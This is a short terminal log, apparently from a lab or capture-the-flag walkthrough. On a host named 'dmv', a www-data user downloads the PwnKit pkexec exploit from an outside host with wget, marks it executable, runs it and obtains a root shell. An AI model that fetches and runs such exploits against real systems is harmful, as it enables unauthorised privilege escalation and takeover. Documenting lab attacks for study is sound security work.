 www-data@dmv:/dev/shm$ wget http://192.168.147.6:8000/pkexec/PwnKit
--2026-11-15 13:41:42--  http://192.168.147.6:8000/pkexec/PwnKit
Connecting to 192.168.147.6:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 18040 (18K) [application/octet-stream]
Saving to: 'PwnKit'
PwnKit                                                              100%[========
2026-11-15 13:41:43 (193 KB/s) - 'PwnKit' saved [18040/18040]
www-data@dmv:/dev/shm$ ls
PwnKit
www-data@dmv:/dev/shm$ chmod +x PwnKit
www-data@dmv:/dev/shm$ ./PwnKit
root@dmv:/dev/shm# whoami
root
root@dmv:/dev/shm#